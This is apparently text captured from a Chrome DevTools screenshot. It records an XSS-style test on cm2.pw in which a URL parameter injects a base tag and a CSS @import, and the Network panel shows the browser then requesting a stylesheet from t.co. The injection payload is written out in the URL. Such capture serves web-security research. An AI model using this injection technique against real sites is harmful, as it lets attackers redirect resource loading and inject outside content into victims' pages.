 # https://cm2.pw/?xss=<base+hre
cm2.pw/?xss=<base+href=//g.co><style>@import+//t.co</style>
Elements Console Sources Network Performance Memory Application Security » 2
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other
Has blocked cookies Blocked Requests 3rd-party requests
Name × Headers Preview Response Initiator Timing Cookies
?xss=%3Cbase+href=//g.co%...
t.co
favicon.ico
Request Headers
:authority: t.co
:method: GET
:path: /
:scheme: https
accept: text/css,*/*;q=0.1
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.9
cookie: muc=7a1e8afb-0ba4-4174-b063-695d966f620d
referer: https://g.co/
sec-ch-ua: "Chromium";v="94", "Google Chrome";v="94", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
3 requests 4.5 kB transferred
Console What's New Network request blocking
top Filter Default levels 2 Issues: 2
> navigator.userAgent
'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4587.1 Safari/537.36'